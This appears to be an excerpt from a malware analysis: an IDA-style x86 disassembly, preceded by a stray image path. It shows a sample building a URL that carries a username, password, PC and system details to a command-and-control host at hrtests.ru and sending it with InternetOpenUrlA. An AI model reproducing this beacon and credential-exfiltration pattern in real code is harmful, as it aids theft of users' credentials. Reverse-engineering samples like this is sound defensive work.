 lea eax, [ebp+FindFileData.cFileName]
mov [esp+1Ch], eax
mov eax, [ebp+lpszSearchFile]
mov [esp+18h], eax
lea eax, [ebp+var_3C18]
mov [esp+14h], eax
mov eax, [ebp+lpszPassword]
mov [esp+10h], eax
mov eax, [ebp+lpszUserName]
mov dword ptr [esp+4], offset aHttpHrtestsRuS ; "http://hrtests.ru/S.php?ver=24&pc=%s&us"...
mov [esp+0Ch], eax
lea eax, [ebp+var_427F]
mov [esp+8], eax
lea eax, [ebp+szUrl]
mov [esp], eax ; char *
call sprintf
lea eax, [ebp+szUrl]
mov dword ptr [esp+14h], 0 ; dwContext
mov dword ptr [esp+10h], 0 ; dwFlags
mov dword ptr [esp+0Ch], 0 ; dwHeadersLength
mov dword ptr [esp+8], 0 ; lpszHeaders
mov [esp+4], eax ; lpszUrl
mov eax, [ebp+hInternet]
mov [esp], eax ; hInternet
mov [ebp+var_42B8], 12h
call InternetOpenUrlA
; char aHttpHrtestsRuS[]
aHttpHrtestsRuS db 'http://hrtests.ru/S.php?ver=24&pc=%s&user=%s&sys=%s&cmd=%s&startu'
; DATA XREF: sub_401340+67C↑o
db 'p=%s/%s',0